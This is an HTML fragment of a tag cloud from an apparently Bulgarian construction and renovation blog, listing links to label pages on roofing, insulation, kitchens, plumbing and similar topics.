<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%97%D0%B0%20%D0%B1%D0%B0%D0%BD%D1%8F'>
За баня
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%97%D0%B0%D0%BF%D1%83%D1%88%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%D1%82%D0%B0'>
Запушване на канализацията
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
здрав покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B1%D0%BE%D1%80%20%D0%BD%D0%B0%20%D0%B4%D0%BE%D0%B1%D1%8A%D1%80%20%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80'>
избор на добър майстор
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B1%D0%BE%D1%80%20%D0%BD%D0%B0%20%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D0%BA'>
избор на климатик
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0'>
извозва
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
изграждане на навеси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
изграждане на нов покрив
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
изграждане на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D0%B8'>
изолации
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
Изолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
изолация на покрив
</a>
</span>
<span class='label-size label-size-1'>
<span dir='ltr'>
изолация на сграда
</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
Изолация София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%BC%D0%BE%D1%82%D0%B8'>
имоти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%BC%D0%BE%D1%82%D0%B8%20%D0%B2%20%D0%9B%D1%8E%D0%BB%D0%B8%D0%BD'>
Имоти в Люлин
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD'>
Интериорен дизайн
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80'>
интериорен дизайнер
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%BD%D0%B8%20%D0%B2%D1%80%D0%B0%D1%82%D0%B8'>
интериорни врати
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B5%20%D0%BE%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F%20%D1%86%D0%B5%D0%BD%D0%B0'>
как се определя цена
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F'>
канализация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D1%81%D0%B5%D1%82%D1%8A%D1%87%D0%BD%D0%B8%20%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D1%86%D0%B8'>
касетъчни климатици
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82'>
качествен паркет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%BD%D0%B8%20%D0%B2%D1%80%D0%B0%D1%82%D0%B8'>
качествени интериорни врати
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8'>
керамични плочки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B5%D0%BD%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
керемиден ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D0%BA'>
климатик
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D1%86%D0%B8'>
климатици
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D0%BB%D1%8E%D1%87%D0%B0%D1%80'>
Ключар
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D0%BB%D1%8E%D1%87%D0%B0%D1%80%D1%81%D0%BA%D0%B8%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8'>
Ключарски услуги
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%B8'>
Контейнери
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B4%20%D0%BD%D0%B0%D0%B5%D0%BC'>
контейнери под наем
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%80%D0%B5%D0%BF%D0%B5%D0%B6%D0%BD%D0%B8%20%D0%B5%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B8'>
крепежни елементи
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5'>
кухненски шкафове
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%83%D1%85%D0%BD%D0%B8'>
кухни
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
кухня
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5'>
къртене
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B0%D0%B7%D0%B8%D0%BB%D0%BA%D0%B0'>
къртене на мазилка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B0%D0%B7%D0%B8%D0%BB%D0%BA%D0%B8'>
къртене на мазилки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B8'>
кърти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D1%8A%D1%80%D1%82%D0%B8%20%D0%A7%D0%B8%D1%81%D1%82%D0%B8%20%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0'>
Кърти Чисти Извозва
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%89%D0%B0'>
къща
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BB%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B5%D0%BD%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
ламаринен покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%20%D0%B7%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82'>
майстор за апартамент
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
майстор за покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%B9%D1%82%D1%81%D0%BE%D1%80%D0%B8%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
майтсори за покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%BB%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
малка кухня
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
материал за ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE'>
междублоково пространство
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B5%D1%81%D0%B5%D1%87%D0%BD%D0%BE%20%D0%BE%D0%B1%D1%81%D0%BB%D1%83%D0%B6%D0%B2%D0%B0%D0%BD%D0%B5'>
месечно обслужване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
метални керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
Метални покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9C%D0%BB%D0%B0%D0%B4%D0%BE%D1%81%D1%82'>
Младост
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%BE%D1%8F%D1%82%20%D0%B4%D0%BE%D0%BC'>
моят дом
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9D%D0%B0%20%D0%A1%D0%B5%D0%BB%D0%BE'>
На Село
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81'>
навес
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
навеси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B0%D1%82%D0%B0%20%D0%BD%D0%B0%20%D0%B4%D1%8A%D1%80%D0%B2%D0%B5%D0%BD%D0%B0%20%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B0'>
направата на дървена беседка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%BA%D0%B0'>
настилка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9D%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%BA%D0%B8'>
Настилки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%BA%D0%B8%20%D0%B7%D0%B0%20%D0%B7%D0%B0%D0%BB%D0%B8'>
настилки за зали
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
нов покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%92%D0%B0%D1%80%D0%BD%D0%B0'>
нов покрив Варна
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
нов покрив Перник
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9D%D0%BE%D0%B2%20%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
Нов Покрив София
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%BE%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
нови покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D0%B1%D0%B5%D0%BB%D1%8F'>
Обеля
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D0%B1%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5'>
Обзавеждане
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%B1%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
обзавеждане на къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D0%BF%D0%B0%D0%BA%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%B7%D0%B0%20%D1%85%D1%80%D0%B0%D0%BD%D0%B0'>
Опаковки за храна
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%BF%D0%B0%D0%BA%D0%BE%D0%B2%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D0%B5%D0%B4%D1%80%D0%BE'>
опаковки на едро
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%BF%D0%B8%D1%82%D0%BD%D0%B0%20%D0%B1%D1%80%D0%B8%D0%B3%D0%B0%D0%B4%D0%B0'>
опитна бригада
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B0%D0%B9%D1%82'>
оптимизация на сайт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
основен ремонт
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87'>
откриване на теч
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5'>
откриване на течове
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D1%82%D0%B5%D1%87'>
откриване теч
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D1%82%D0%BF%D1%83%D1%88%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8'>
Отпушване на канали
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9E%D1%82%D0%BF%D1%83%D1%88%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%BE%D0%B0%D0%BB%D0%B5%D1%82%D0%BD%D0%B0'>
Отпушване на тоалетна
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D0%B1%D1%8E%D1%80%D0%B0'>
офис бюра
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D0%BE%D0%B1%D0%B7%D0%B0%D0%B2%D0%B5%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5'>
офис обзавеждане
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D1%81%D1%82%D0%BE%D0%BB'>
офис стол
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BE%D1%84%D0%B8%D1%81%20%D1%81%D1%82%D0%BE%D0%BB%D0%BE%D0%B2%D0%B5'>
офис столове
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82'>
паркет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B2%D1%86%20%D0%B4%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0'>
Пвц дограма
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA'>
Перник
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%B5%D1%80%D0%BD%D0%B8%D0%BA%20%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
Перник Покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2'>
Пловдив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8%20%D0%B7%D0%B0%20%D0%B1%D0%B0%D0%BD%D1%8F'>
плочки за баня
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D1%8F%D1%89%D0%B0%20%D0%B2%D1%80%D0%B0%D1%82%D0%B0'>
подходяща врата
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%BD%D0%B0%20%D1%81%D0%B3%D0%BB%D0%BE%D0%B1%D1%8F%D0%B5%D0%BC%D0%B0%20%D0%BA%D1%8A%D1%89%D0%B0'>
покрив на сглобяема къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%20%D0%BE%D1%82%20%D0%BC%D0%B5%D1%82%D0%B0%D0%BB'>
Покрив от метал
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20-%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
покриви - ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%B7%D0%B0%20%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B8'>
покриви за беседки
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9B%D1%8E%D0%BB%D0%B8%D0%BD'>
Покриви Люлин
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%BD%D0%BE%D0%B2%D0%B8%20%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8'>
покриви нови технологии
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%BC%D0%B1%D1%80%D0%B0%D0%BD%D0%B0'>
покривна мембрана
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B0%20%D1%85%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%BC%D0%B1%D1%80%D0%B0%D0%BD%D0%B0'>
покривна хидроизолационна мембрана
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B8%20%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B8'>
покривни конструкции
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8'>
покривни работи
</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%BD%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8'>
покривни ремонти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BB%D0%B8%D0%BA%D0%B0%D1%80%D1%82'>
поликарт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D0%BF%D1%80%D0%B0%D0%B2%D1%8F%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87'>
поправяне на теч
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9F%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5'>
Почистване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%B2%D0%B0%D0%BD%D0%B5%20%D1%81%D0%BB%D0%B5%D0%B4%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
почистване след ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%20%D0%B5%D0%BA%D0%B7%D0%BE%D1%82%D0%B8%D0%BA%D0%B0'>
практическа екзотика
</a>
</span>
<span class='label-size label-size-1'>
